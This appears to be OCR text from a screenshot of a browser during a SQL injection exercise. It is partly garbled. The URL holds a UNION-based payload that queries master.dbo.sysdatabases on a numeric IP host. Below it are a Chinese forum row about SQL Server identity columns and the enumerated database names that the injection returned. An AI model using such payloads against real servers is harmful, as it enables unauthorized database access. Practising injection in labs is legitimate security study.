 59.63.200.79:8015/?id=1' union all select dbid,name,null from master.dbo.sysdatabases --+
火狐官方站点 新手上路 常用网址 京东商城
id Title Body
1 怎么让SQLServer的逐渐自动 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,
增长呢? identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
1 master
2 tempdb
3 model
4 msdb
5 pubs
6 Northwind
7 sql